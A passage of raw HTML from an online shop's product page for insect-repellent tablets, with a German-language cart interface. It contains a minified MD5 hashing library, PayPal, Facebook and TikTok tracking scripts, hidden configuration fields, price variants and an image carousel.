-1019803690|0;d=(d<<9|d>>>23)+a|0;c+=(d&b|a&~b)+k[3]-187363961|0;c=(c<<14|c>>>18)+d|0;b+=(c&a|d&~a)+k[8]+1163531501|0;b=(b<<20|b>>>12)+c|0;a+=(b&d|c&~d)+k[13]-1444681467|0;a=(a<<5|a>>>27)+b|0;d+=(a&c|b&~c)+k[2]-51403784|0;d=(d<<9|d>>>23)+a|0;c+=(d&b|a&~b)+k[7]+1735328473|0;c=(c<<14|c>>>18)+d|0;b+=(c&a|d&~a)+k[12]-1926607734|0;b=(b<<20|b>>>12)+c|0;a+=(b^c^d)+k[5]-378558|0;a=(a<<4|a>>>28)+b|0;d+=(a^b^c)+k[8]-2022574463|0;d=(d<<11|d>>>21)+a|0;c+=(d^a^b)+k[11]+1839030562|0;c=(c<<16|c>>>16)+d|0;b+=(c^d^a)+k[14]-35309556|0;b=(b<<23|b>>>9)+c|0;a+=(b^c^d)+k[1]-1530992060|0;a=(a<<4|a>>>28)+b|0;d+=(a^b^c)+k[4]+1272893353|0;d=(d<<11|d>>>21)+a|0;c+=(d^a^b)+k[7]-155497632|0;c=(c<<16|c>>>16)+d|0;b+=(c^d^a)+k[10]-1094730640|0;b=(b<<23|b>>>9)+c|0;a+=(b^c^d)+k[13]+681279174|0;a=(a<<4|a>>>28)+b|0;d+=(a^b^c)+k[0]-358537222|0;d=(d<<11|d>>>21)+a|0;c+=(d^a^b)+k[3]-722521979|0;c=(c<<16|c>>>16)+d|0;b+=(c^d^a)+k[6]+76029189|0;b=(b<<23|b>>>9)+c|0;a+=(b^c^d)+k[9]-640364487|0;a=(a<<4|a>>>28)+b|0;d+=(a^b^c)+k[12]-421815835|0;d=(d<<11|d>>>21)+a|0;c+=(d^a^b)+k[15]+530742520|0;c=(c<<16|c>>>16)+d|0;b+=(c^d^a)+k[2]-995338651|0;b=(b<<23|b>>>9)+c|0;a+=(c^(b|~d))+k[0]-198630844|0;a=(a<<6|a>>>26)+b|0;d+=(b^(a|~c))+k[7]+1126891415|0;d=(d<<10|d>>>22)+a|0;c+=(a^(d|~b))+k[14]-1416354905|0;c=(c<<15|c>>>17)+d|0;b+=(d^(c|~a))+k[5]-57434055|0;b=(b<<21|b>>>11)+c|0;a+=(c^(b|~d))+k[12]+1700485571|0;a=(a<<6|a>>>26)+b|0;d+=(b^(a|~c))+k[3]-1894986606|0;d=(d<<10|d>>>22)+a|0;c+=(a^(d|~b))+k[10]-1051523|0;c=(c<<15|c>>>17)+d|0;b+=(d^(c|~a))+k[1]-2054922799|0;b=(b<<21|b>>>11)+c|0;a+=(c^(b|~d))+k[8]+1873313359|0;a=(a<<6|a>>>26)+b|0;d+=(b^(a|~c))+k[15]-30611744|0;d=(d<<10|d>>>22)+a|0;c+=(a^(d|~b))+k[6]-1560198380|0;c=(c<<15|c>>>17)+d|0;b+=(d^(c|~a))+k[13]+1309151649|0;b=(b<<21|b>>>11)+c|0;a+=(c^(b|~d))+k[4]-145523070|0;a=(a<<6|a>>>26)+b|0;d+=(b^(a|~c))+k[11]-1120210379|0;d=(d<<10|d>>>22)+a|0;c+=(a^(d|~b))+k[2]+718787259|0;c=(c<<15|c>>>17)+d|0;b+=(d^(c|~a))+k[9]-343485551|0;b=(b<<21|b>>>11)+c|0;x[0]=a+x[0]|0;x[1]=b+x[1]|0;x[2]=c+x[2]|0;x[3]=d+x[3]|0}function md5blk(s){var md5blks=[],i;for(i=0;i<64;i+=4){md5blks[i>>2]=s.charCodeAt(i)+(s.charCodeAt(i+1)<<8)+(s.charCodeAt(i+2)<<16)+(s.charCodeAt(i+3)<<24)}return md5blks}function md5blk_array(a){var md5blks=[],i;for(i=0;i<64;i+=4){md5blks[i>>2]=a[i]+(a[i+1]<<8)+(a[i+2]<<16)+(a[i+3]<<24)}return md5blks}function md51(s){var n=s.length,state=[1732584193,-271733879,-1732584194,271733878],i,length,tail,tmp,lo,hi;for(i=64;i<=n;i+=64){md5cycle(state,md5blk(s.substring(i-64,i)))}s=s.substring(i-64);length=s.length;tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(i=0;i<length;i+=1){tail[i>>2]|=s.charCodeAt(i)<<(i%4<<3)}tail[i>>2]|=128<<(i%4<<3);if(i>55){md5cycle(state,tail);for(i=0;i<16;i+=1){tail[i]=0}}tmp=n*8;tmp=tmp.toString(16).match(/(.*?)(.{0,8})$/);lo=parseInt(tmp[2],16);hi=parseInt(tmp[1],16)||0;tail[14]=lo;tail[15]=hi;md5cycle(state,tail);return state}function md51_array(a){var n=a.length,state=[1732584193,-271733879,-1732584194,271733878],i,length,tail,tmp,lo,hi;for(i=64;i<=n;i+=64){md5cycle(state,md5blk_array(a.subarray(i-64,i)))}a=i-64<n?a.subarray(i-64):new Uint8Array(0);length=a.length;tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(i=0;i<length;i+=1){tail[i>>2]|=a[i]<<(i%4<<3)}tail[i>>2]|=128<<(i%4<<3);if(i>55){md5cycle(state,tail);for(i=0;i<16;i+=1){tail[i]=0}}tmp=n*8;tmp=tmp.toString(16).match(/(.*?)(.{0,8})$/);lo=parseInt(tmp[2],16);hi=parseInt(tmp[1],16)||0;tail[14]=lo;tail[15]=hi;md5cycle(state,tail);return state}function rhex(n){var s="",j;for(j=0;j<4;j+=1){s+=hex_chr[n>>j*8+4&15]+hex_chr[n>>j*8&15]}return s}function hex(x){var i;for(i=0;i<x.length;i+=1){x[i]=rhex(x[i])}return x.join("")}if(hex(md51("hello"))!=="5d41402abc4b2a76b9719d911017c592"){add32=function(x,y){var lsw=(x&65535)+(y&65535),msw=(x>>16)+(y>>16)+(lsw>>16);return msw<<16|lsw&65535}}if(typeof ArrayBuffer!=="undefined"&&!ArrayBuffer.prototype.slice){(function(){function clamp(val,length){val=val|0||0;if(val<0){return Math.max(val+length,0)}return Math.min(val,length)}ArrayBuffer.prototype.slice=function(from,to){var length=this.byteLength,begin=clamp(from,length),end=length,num,target,targetArray,sourceArray;if(to!==undefined){end=clamp(to,length)}if(begin>end){return new ArrayBuffer(0)}num=end-begin;target=new ArrayBuffer(num);targetArray=new Uint8Array(target);sourceArray=new Uint8Array(this,begin,num);targetArray.set(sourceArray);return target}})()}function toUtf8(str){if(/[\u0080-\uFFFF]/.test(str)){str=unescape(encodeURIComponent(str))}return str}function utf8Str2ArrayBuffer(str,returnUInt8Array){var length=str.length,buff=new ArrayBuffer(length),arr=new Uint8Array(buff),i;for(i=0;i<length;i+=1){arr[i]=str.charCodeAt(i)}return returnUInt8Array?arr:buff}function arrayBuffer2Utf8Str(buff){return String.fromCharCode.apply(null,new Uint8Array(buff))}function concatenateArrayBuffers(first,second,returnUInt8Array){var result=new Uint8Array(first.byteLength+second.byteLength);result.set(new Uint8Array(first));result.set(new Uint8Array(second),first.byteLength);return returnUInt8Array?result:result.buffer}function hexToBinaryString(hex){var bytes=[],length=hex.length,x;for(x=0;x<length-1;x+=2){bytes.push(parseInt(hex.substr(x,2),16))}return String.fromCharCode.apply(String,bytes)}function SparkMD5(){this.reset()}SparkMD5.prototype.append=function(str){this.appendBinary(toUtf8(str));return this};SparkMD5.prototype.appendBinary=function(contents){this._buff+=contents;this._length+=contents.length;var length=this._buff.length,i;for(i=64;i<=length;i+=64){md5cycle(this._hash,md5blk(this._buff.substring(i-64,i)))}this._buff=this._buff.substring(i-64);return this};SparkMD5.prototype.end=function(raw){var buff=this._buff,length=buff.length,i,tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],ret;for(i=0;i<length;i+=1){tail[i>>2]|=buff.charCodeAt(i)<<(i%4<<3)}this._finish(tail,length);ret=hex(this._hash);if(raw){ret=hexToBinaryString(ret)}this.reset();return ret};SparkMD5.prototype.reset=function(){this._buff="";this._length=0;this._hash=[1732584193,-271733879,-1732584194,271733878];return this};SparkMD5.prototype.getState=function(){return{buff:this._buff,length:this._length,hash:this._hash}};SparkMD5.prototype.setState=function(state){this._buff=state.buff;this._length=state.length;this._hash=state.hash;return this};SparkMD5.prototype.destroy=function(){delete this._hash;delete this._buff;delete this._length};SparkMD5.prototype._finish=function(tail,length){var i=length,tmp,lo,hi;tail[i>>2]|=128<<(i%4<<3);if(i>55){md5cycle(this._hash,tail);for(i=0;i<16;i+=1){tail[i]=0}}tmp=this._length*8;tmp=tmp.toString(16).match(/(.*?)(.{0,8})$/);lo=parseInt(tmp[2],16);hi=parseInt(tmp[1],16)||0;tail[14]=lo;tail[15]=hi;md5cycle(this._hash,tail)};SparkMD5.hash=function(str,raw){return SparkMD5.hashBinary(toUtf8(str),raw)};SparkMD5.hashBinary=function(content,raw){var hash=md51(content),ret=hex(hash);return raw?hexToBinaryString(ret):ret};SparkMD5.ArrayBuffer=function(){this.reset()};SparkMD5.ArrayBuffer.prototype.append=function(arr){var buff=concatenateArrayBuffers(this._buff.buffer,arr,true),length=buff.length,i;this._length+=arr.byteLength;for(i=64;i<=length;i+=64){md5cycle(this._hash,md5blk_array(buff.subarray(i-64,i)))}this._buff=i-64<length?new Uint8Array(buff.buffer.slice(i-64)):new Uint8Array(0);return this};SparkMD5.ArrayBuffer.prototype.end=function(raw){var buff=this._buff,length=buff.length,tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],i,ret;for(i=0;i<length;i+=1){tail[i>>2]|=buff[i]<<(i%4<<3)}this._finish(tail,length);ret=hex(this._hash);if(raw){ret=hexToBinaryString(ret)}this.reset();return ret};SparkMD5.ArrayBuffer.prototype.reset=function(){this._buff=new Uint8Array(0);this._length=0;this._hash=[1732584193,-271733879,-1732584194,271733878];return this};SparkMD5.ArrayBuffer.prototype.getState=function(){var state=SparkMD5.prototype.getState.call(this);state.buff=arrayBuffer2Utf8Str(state.buff);return state};SparkMD5.ArrayBuffer.prototype.setState=function(state){state.buff=utf8Str2ArrayBuffer(state.buff,true);return SparkMD5.prototype.setState.call(this,state)};SparkMD5.ArrayBuffer.prototype.destroy=SparkMD5.prototype.destroy;SparkMD5.ArrayBuffer.prototype._finish=SparkMD5.prototype._finish;SparkMD5.ArrayBuffer.hash=function(arr,raw){var hash=md51_array(new Uint8Array(arr)),ret=hex(hash);return raw?hexToBinaryString(ret):ret};return SparkMD5});
</script>





    <script defer="defer" src="https://www.paypalobjects.com/api/checkout.min.js"></script>
    <!-- <script src="https://www.paypal.com/sdk/js?components=buttons"></script> -->

<script type="text/javascript" src="https://static.fasticshop.com/liquid/buyer/public/js/plug/Swiper.js"></script>

<script type="text/javascript" src="https://static.fasticshop.com/liquid/buyer/public/js/plug/vendor.min.js?t=20260109185447"></script>




<script type="text/javascript">
    window.taboola_pixel_id_array = []
</script><script type="text/javascript">global_enabled_ads_report = '1';facebook_tracking_way = "all"
</script><script type="text/javascript">
        ! function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        var id = new Date().getTime().toString() + (Math.random().toFixed(2) * 400 + 100).toString();
        function setCookie(name, value, expiresDate) {
            var Days = 365;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + '=' + encodeURIComponent(value) + ';expires=' + (expiresDate || exp).toGMTString() + ';domain=' + location.host.split(".").map(function (s, i, arr) { return (i == 0 && arr.length > 2) ? "" : s; }).join(".") + ';path=/';
            return true;
        }
        function getCookie(name) {
            var reg = new RegExp('(^| )' + name + '=([^;]*)(;|$)'), arr = document.cookie.match(reg);
            return arr ? decodeURIComponent(arr[2]) : "";
        }
        var clientId = getCookie('client_id');
        if (!clientId) {
            setCookie('client_id', id);
        }
        facebook_pixel_user_data = {
            country: 'us',
            client_ip_address: '18.223.116.97',
            client_user_agent: 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)',
        };
        fbq('init', '208521794729685', facebook_pixel_user_data);
        
        var event_id_PageView = {
            "eventID": Math.random().toString(36).substr(2) + "PageView" + new Date().getTime()
        };fbq('track', 'PageView', {}, event_id_PageView);$(function(){
                typeof conversionsApi == "function" && conversionsApi('PageView', {}, {}, event_id_PageView);
            });</script><script type="text/javascript">
            var event_id_ViewContent = {
                "eventID": Math.random().toString(36).substr(2) + "ViewContent" + new Date().getTime()
            };
            var tiktok_content_json = {"content_id":"1653","quantity":1,"content_type":"product","currency":"AED","value":"260.00","content_name":"Pastilla Repelente de Insectos Plant Flower"};
            var tiktok_content = {
                contents: [
                    {
                        price: tiktok_content_json.value,
                        content_type: "product",
                        content_id: tiktok_content_json.content_id,
                        quantity: tiktok_content_json.quantity,
                        content_name: tiktok_content_json.content_name,
                    }
                ],
                currency: tiktok_content_json.currency,
                value: tiktok_content_json.value,
            }
            typeof ttq == "object" && ttq.track('ViewContent', {"content_id":"1653","quantity":1,"content_type":"product","currency":"AED","value":"260.00","content_name":"Pastilla Repelente de Insectos Plant Flower"}, {"event_id": event_id_ViewContent.eventID});typeof fbq == 'function' && fbq('track', 'ViewContent', {"content_ids":[23442],"content_type":"product","content_name":"Pastilla Repelente de Insectos Plant Flower","content_category":"","currency":"AED","value":"260.00"}, event_id_ViewContent);$(function(){
                    typeof conversionsApi == "function" && conversionsApi('ViewContent', {"content_ids":[23442],"content_type":"product","content_name":"Pastilla Repelente de Insectos Plant Flower","content_category":"","currency":"AED","value":"260.00"}, tiktok_content, event_id_ViewContent);
                });</script>


    
    <style type="text/css" class="buyer-color-style">
        :root {
           --background-color: #eeeeee;
           --main-button-background-color: #F57224;
           --main-button-border-color: #F57224;
           --main-button-text-color: #FFFFFF;
           --secondary-button-background-color: #FFFFFF;
           --secondary-button-border-color: #F57224;
           --secondary-button-text-color: #F57224;
           --pay-price-color: #E65100;
           --orig-price-color: rgba(0,0,0,0.6);
           --sale-tag-background-color:#F57224;
           --sale-tag-border-color:#F57224;
           --sale-tag-text-color:#FFFFFF;
           --star-color: #F57224;
       }
   </style>
    
        <script type="text/javascript"
            src="https://static.fasticshop.com/liquid/buyer/public/js/lib/translate_countriesLocales.js?t=20260109185447"></script>
        <script type="text/javascript"
            src="https://static.fasticshop.com/liquid/buyer/public/js/plug/libphonenumber-js.min.js?t=20260109185447"></script>
    
</head>



<body class="composite-body" data-cod-theme="1" data-saletag-type="1" >
    
    
    



    
    
    










<div class="buy-cart-box drawer J-BuyCart--Box J-CartList">
    <h3 class="buy-title np-ui-main-title">
        Ihr Einkaufswagen
        <span class="close iconfont icon-close"></span>
    </h3>

    <div class="flex-main">
        <div class="cart-discount-tips J-CartDiscountTips np-ui-subhead-title">
            <span class="iconfont icon-yduizhekou"></span>
            <em></em>
        </div>

        <ul class="buy-product-list clearfloat J-BuyProduct"></ul>
        <div class="cart-comments display-none">
            <p>Kommentar</p>
            <div>
                <textarea class="np-ui-textarea J-Textarea"></textarea>
            </div>
        </div>
        <div class="currency-tips">
            Alle Bestellungen werden in verarbeitet
            <span class="payment-currency">USD</span>.
            Während der Inhalt Ihres Warenkorbs derzeit in angezeigt wird
            <span class="display-currency">CYN</span>,
            Sie werden mit zur Kasse gehen
            <span class="payment-currency">USD</span>
            zum aktuellsten Wechselkurs.
        </div>
        <div class="total-tips">
            <span class="iconfont icon-gantanhao"></span>
            <h4>Ausverkauft</h4>
            <p>Einige Artikel sind nicht mehr verfügbar. Ihr Warenkorb wurde aktualisiert.</p>
        </div>
        <div class="cart-coupon-main display-none">
            <span class="cart-coupon-open J-CartCouponOpen" style="display: block;">
                Haben Sie einen Rabattcode?
            </span>
            <div style="display: none;">
                <div style="display: none;" class="get-billing-codes" data-type=""></div>
                
                <div style="margin-bottom: 20px;">
                    <a class="J-order-login-modal"
                        style="color:#528EC1;text-decoration: underline;cursor: pointer;">Einloggen</a>
                    Der angewendete Gutscheincode wird in Ihrem Konto gespeichert
                </div>
                
                <div class="cart-coupon-box">
                    <input type="text" class="np-ui-input J-GetCartCouponVal"
                        placeholder="Rabattcode">
                    <button class="np-ui-btn np-ui-subhead-title np-ui-main-btn np-ui-btn-disabled fr J-GetCartCoupon"
                        disabled="disabled">
                        Sich bewerben
                    </button>
                </div>
                <div class="J-CartCouponTips"></div>
            </div>
        </div>
    </div>

    <div class="buy-cart-total">

        <div class="subtotal-price np-ui-subhead-title">
            <span class="fl">Zwischensumme</span>
            <span class="fr np-ui-subhead-title J-Subtotal" data-price=""></span>
        </div>

        <div class="cart-discount np-ui-subhead-title">
            <div class="fl">
                <span class="fl">Rabatt</span>
                <span class="iconfont icon-wenhao J-DiscountTips"></span>
                <div class="cartlist-discount-tips">
                    <p>Dieser Rabattcode kann nicht in Verbindung mit anderen Werbe- oder Rabattangeboten verwendet werden.</p>
                    <span class="iconfont icon-bofang"></span>
                </div>
            </div>
            <span class="fr J-CartDiscount" data-price="">
                <strong></strong>
            </span>
        </div>

        <div class="total-price np-ui-subhead-title">
            <span class="fl">Gesamt</span>
            <span class="fr J-Total"></span>
        </div>

        <div class="total-describe">Steuern und Versandkosten werden an der Kasse berechnet</div>

        <button class="np-ui-btn np-ui-subhead-title np-ui-main-btn J-Gopay J-Event-CheckOut">
            <span class="btn-text">
                Zur Kasse
                <em class="iconfont icon-right"></em>
            </span>

            <span class="iconfont icon-jiazai loading"></span>
        </button>

    </div>
</div>

<!-- Shopping cart is empty -->
<div class="buy-cart-box drawer J-BuyCart--Box cart-empty J-CartEmpty" style="display: none">
    <div class="buy-cart">
        <h3 class="buy-title np-ui-main-title">
            Ihr Einkaufswagen
            <span class="close iconfont icon-close"></span>
        </h3>
        <div class="icon-cart-empty">
            <span class="iconfont icon-empty-cart"></span>
        </div>
        <p>
            Ihr Warenkorb ist leer.</p>
    </div>
</div>

<!-- Sideslip shopping cart -->
    
    
                                            
                                                

<input type="hidden" class="J-page-location" value="PAGE_PRODUCT_DETAIL">
<input type="hidden" class="J-currency-tag" value="">
<input type="hidden" class="J-Event-Name" value="product">
<input type="hidden" class="J-isOpenCurrency" value="">

<input type="hidden" class="J-CurrentStateCode" value="USD"
    data-symbol="د.إ" data-rate-value="3.67300014">
<input type="hidden" class="J-currency-code" value="AED"
    data-symbol="د.إ" data-rate-value="3.67300014">
    <input type="hidden" class="J-AddCartAction" value="">



<div class="grid-np-section">
    
    
    
    
    
    
    <div
        class="header J-Header np-ui-subhead-title" data-site-header-main><div class="menu head">
            <nav role="navigation" class="navigation fl fl-ju-c fl-al-c">
                <div id="menuToggle">
                <input type="checkbox">
                <span></span>
                <span></span>
                <span></span>

                
                    <ul id="menu">
                        
                        
                            <a  href="/"
                                    target="view_window" >
                                <li>Home Page</li>
                            </a>
                        
                        
                            <a  href="/site/gb/page/custom/about-us"
                                    target="view_window" >
                                <li>About Us</li>
                            </a>
                        
                    </ul>
                

                
                </div>
            </nav>
        </div><div class="logo" itemscope itemtype="http://schema.org/Organization">
            
            
            <a href="/site//page-index" itemprop="url">
                <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/29c5ff0fbf46b478a6e45a8a152c036bf55a439b.jpg" alt="" itemprop="logo"
                    style="width:101px" />
            </a>
            
        </div>
    </div>
    <div class="search-popup">
        


<div class="search-box">
    <div class="wrap" data-search-content>
        
        <div class="search-form">
            <form action="" method="get" autocomplete="off">
                <input type="search" name="keyword" class="search" id="search_box"
                    placeholder="Beginnen Sie hier mit der Eingabe" value="" />
            </form>
            <span class="iconfont icon-search_lined_01" data-type="1"></span>
            <div class="close-search-popup J-CloseMobileSearch">Absagen</div>
        </div>
    </div>
</div>

<script type="application/javascript">
    $(document).on('click', '.search-box .icon-search_lined_01', function (e) {
        var search_keyword = $(this).parent().find('input').val();
        var type = $(this).data("type")
        var val = parseInt($(this).data("type")) == 2 ? ($(this).parent().siblings('.search-select').find('option:selected').val()) : '';
        window.location = `/search?keyword=${search_keyword}&sort=&type=${type}&val=${val}`
        $(this).siblings('form').action = `/search?keyword=${search_keyword}&sort=&type=${type}&val=${val}`
    });
    $('.search-form input').bind('keydown', function (event) {
        if (event.keyCode == "13") {
            $(this).parent('form').siblings('.search-box .icon-search_lined_01').click()
            return false;
        }

    });
    $('.search-select select').change(function () {
        var val = $('.search-select').find('option:selected').data('tag')
        $('.search-select').find('label').text(val)
    })
</script>
    </div>
    <div class="nav-model-mask J-Mask" style="display: none;"></div>
    <div class="nav-drawer drawer J-Nav-Drawer" data-menu-style='slider'>
    <div class="nav-header">
        <div class="J-Nav-Close iconfont icon-L_guanbiheshanchu"></div>
    </div>
    <div class="mobile-menu">
        <ul class="nav-ul np-ui-subhead-title">
            
            
            <li class="nav-item">
                
                <a href="/">
                    
                    Home Page
                    
                </a>
                
                
            </li>
            
            
            <li class="nav-item">
                
                <a href="/site/gb/page/custom/about-us">
                    
                    About Us
                    
                </a>
                
                
            </li>
            
            
            <li class="nav-item nav-single nav-member">
                <a href="/login?redirect_uri=8C_l1kcMzP1jTDpDuNbjLiL6fIjTRXGU8pdnUxrzPXI">
                    Einloggen
                </a>
            </li>
            <li class="nav-item nav-single nav-member">
                <a href="/register?redirect_uri=8C_l1kcMzP1jTDpDuNbjLiL6fIjTRXGU8pdnUxrzPXI">
                    Konto anlegen
                </a>
            </li>
            
            
        </ul>
    </div>
    <div class="nav-footer">
        
        
        
        
        
    </div>
</div>
<script>
    if ($(window).width() < 768) {
        $('.nav-item-down-menu li').click(function () {
            $(this).addClass('active')
            $(this).parent().siblings('ul').find('li').removeClass('active')
        })
        $('.nav-item').click(function () {
            if ($(this).children().hasClass('nav-item-down-menu')) {
                $('.mobile-menu').css('overflow', 'hidden')
                $('.nav-item-down-menu').css('height', `${window.innerHeight}px`)
            }
        })
    }
    $('.back').click(function (event) {
        $('.mobile-menu,.nav-item-down-menu').removeAttr('style')
        $(this).parents(".nav-item").removeClass('active')
        $(this).parent(".nav-item-down-menu").removeClass('nav-item-down-menu--show')
        event.stopPropagation()
        event.preventDefault()
    })
</script>
</div>

                                            
                                            <input type="hidden" class="preview-hide-code" value="">
<input type="hidden" class="nickp-event-page-location" value="collections">
<input type="hidden" class="nickp-event-page-handler" value="pastilla-repelente">
<input type="hidden" class="J-isPreview" value="0">
<input type="hidden" class="nickp-event-referer" value="">
<input type="hidden" class="J-PaypalClientId" value="AcghDoEZXM4XvmznFesJAlUXon_aa-rIHE-1KkSFvJmeSgL7lh21zCFR9Wf_oHhtxWk0_oNTI-QX4IFR">
<input type="hidden" class="J-getCurrentState" value="US"
    data-flag="/wp-includes/img/country_image/CN.png"> <!-- 访客地区 -->
<input type="hidden" class="J-IsRenovation" value="">
<input type="hidden" class="J-language" value="de">
<input type="hidden" class="J-TemplateStyle" value="general">
<input type="hidden" class="J-GoogleAdsCart" value="">
<input type="hidden" class="J-GoogleAdsCheckout" value="">
<input type="hidden" class="J-PaypalAccountType" value="0">

<input type="hidden" class="J-ShopId" value="3">
<input type="hidden" class="J-BuyerId" value="2870894358">
<input type="hidden" class="J-AsiabillIsSandbox" value="0"> 
<input type="hidden" class="J-IpAddressCountry" value="US">
<input type="hidden" class="static-path" data-static-path="https://static.fasticshop.com/liquid/buyer/public/" value="https://static.fasticshop.com/liquid/buyer/public/">

<input type="hidden" class="J-FBPixelId" value="208521794729685">

<input type="hidden" class="J-PurchaseLimit" value="0">

    
        <input type="hidden" class="J-TiktokPixelId" value="">
    



    <input type="hidden" class="J-CompositeCheckout" value="1">
    <input type="hidden" class="J-CompositeCurrency" value="AED">
    <input type="hidden" class="J-CompositeTotal" value="">
    <input type="hidden" class="J-CompositeOrderNum" value="">


                                        
    <div class="PageContainer J-PageContainer">
        





<input type="hidden" class="J-isOpenRecommend" value="0">
<input type="hidden" class="J-isShowComment" value="1">
<input type="hidden" class="J-SwitchType" value="tag">
<input type="hidden" class="product-handler" value="pastilla-repelente" />
<input type="hidden" class="J-product-handler" value="pastilla-repelente" />
<input type="hidden" class="J-product-title" value="Pastilla Repelente de Insectos Plant Flower" />
<input type="hidden" class="product-id" value="1653" />
<input type="hidden" class="product-code" value="wWq39L" />
<input type="hidden" class="J-ShareSource" value="" />
<input type="hidden" class="J-holidayStyle" value="default">
<input type="hidden" class="J-recent-order-names" value="">
<input type="hidden" class="J-ExpressCheckout" value="1">
<input type="hidden" class="J-CompositeCheckout" value="1">
<input type="hidden" class="J-CompositeCountryCode" value="">
<input type="hidden" class="J-isOpenProductPackage" value="">
<input type="hidden" class="J-isSEACOD" value="1">

<div class="sticky-header fl fl-c fl-ju-c fl-al-c">
    <div class="sticky-header-box fl fl-r fl-ju-between fl-al-c">
        <div class="product-summary fl fl-r fl-ju-s fl-al-c">
            <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/7edfd2f78df2d1595c4c293e45bbd7fc167a1a30.jpg" alt="">
            <div class="name-price fl fl-c fl-ju-s fl-al-s">
                <div class="name">Pastilla Repelente de Insectos Plant Flower</div>
                <div class="price">
                    <span class="ex-price J-excomprice"><span></span> </span>
                    <span class="current-price J-ProSubtotal">
                        <span></span>
                    </span>
                </div>
            </div>
        </div>

        <a href="javascript:void(0);" class="buy-button btn2">Jetzt kaufen!</a>
    </div>
</div>


  

<div style="display: none" class="J-SkuList">
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/7edfd2f78df2d1595c4c293e45bbd7fc167a1a30.jpg"
            banner-id="3085"
            data-compare-at-price="108.9"
            data-orig-compare-at-price="399.99"
            data-inventory-quantity="100000"
            data-price="70.79"
            data-orig-price="260.00"
            data-title-code="NDBnICh1bm9zIDIwMCBjb21wcmltaWRvcykQ29tcHJhciAxIEJvdGVsbGE"
            data-id="23442"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/d9f33c4e65d6143badd7b3f8ce7c995d37b97143.jpg"
            banner-id="3097"
            data-compare-at-price="163.35"
            data-orig-compare-at-price="599.99"
            data-inventory-quantity="100000"
            data-price="92.57"
            data-orig-price="340.00"
            data-title-code="NDBnICh1bm9zIDIwMCBjb21wcmltaWRvcykQ29tcHJhciAyIEJvdGVsbGFz"
            data-id="23443"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/4c7b2e2c894979f7b2346bc4f1c037cbfce5e1cc.jpg"
            banner-id="3112"
            data-compare-at-price="217.8"
            data-orig-compare-at-price="799.99"
            data-inventory-quantity="100000"
            data-price="136.13"
            data-orig-price="500.00"
            data-title-code="NDBnICh1bm9zIDIwMCBjb21wcmltaWRvcykQ29tcHJlIDMgQ29uc2lnYSAxIEdSQVRJU--8iDQgQm90ZWxsYXPvvIk"
            data-id="23444"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
</div>
    











<div class="pro_item">
    <div class="grid-np-section recommend product" itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Pastilla Repelente de Insectos Plant Flower">
        <meta itemprop="url" content="/site//products/pastilla-repelente">
        <meta itemprop="image" content="">
        <input type="hidden" class="J-isShowInventory" value="">
        <input type="hidden" class="J-inventoryThresholdNum" value="">
        <input type="hidden" class="J-youtube-val" data-original-link=""
            value="">
            <style>
                .price-box{
                    background: #ffffff;
                }
                .price-box .pay-price{
                    color: #E65100;
                }
                .price-box .orig-price{
                    color: rgba(0, 0, 0, 0.6);
                }
                .product-types-item.active, .product-types-item:hover{
                    border-color:rgb(255, 57, 0);
                    color:#000;
                    background-color:#fff;
                }
                .product.recommend .J-Product .buy-button{
                    background-color:rgb(245, 34, 45);
                    color:#fff;
                }
            </style>

        
            <div class="J-ProductSwiper recom-item thumbs">
                <div class="product-details-banner ">
                    
                    <div class="swiper-container gallery-top gallery_top_hNY" data-product-image>
                        <div class="swiper-wrapper">
                            
                                
                                    <div class="swiper-slide" data-id="3085">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/7edfd2f78df2d1595c4c293e45bbd7fc167a1a30.jpg"
                                        alt="Pastilla Repelente de Insectos Plant Flower"
                                        data-index="0"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="3093">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/ea707f0424380804093b1d45f7652cacb4eb945c.jpg"
                                        alt="Pastilla Repelente de Insectos Plant Flower"
                                        data-index="1"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="3097">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/d9f33c4e65d6143badd7b3f8ce7c995d37b97143.jpg"
                                        alt="Pastilla Repelente de Insectos Plant Flower"
                                        data-index="2"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="3100">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3298ee46bef06bfa7ce531d8f13097998b730c5c.jpg"
                                        alt="Pastilla Repelente de Insectos Plant Flower"
                                        data-index="3"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="3105">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/6ad9a075acccbf3c8e2a36f4941917ee6b175f4a.jpg"
                                        alt="Pastilla Repelente de Insectos Plant Flower"
                                        data-index="4"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="3108">
